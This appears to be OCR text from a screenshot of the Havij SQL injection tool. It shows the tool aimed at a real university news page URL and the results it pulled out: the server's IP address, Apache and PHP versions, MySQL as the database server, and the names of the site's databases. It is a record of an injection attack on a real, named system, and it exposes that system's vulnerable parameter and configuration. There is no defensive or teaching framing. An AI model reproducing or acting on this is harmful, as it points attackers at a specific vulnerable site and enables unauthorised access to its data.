 Havij
Target: http://www.culture.sdu.edu.cn/news_article.php?er_id=19&id=1517
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.culture.sdu.edu.cn/news_article.php?er_id=19&id=1517
Host IP: 202.194.15.41
Web Server: Apache/2.2.4 (Win32) PHP/5.2.3
Powered-by: PHP/5.2.3
DB Server: MySQL
Current DB: sd
Data Bases: information_schema
mysql
phpmyadmin
sd
test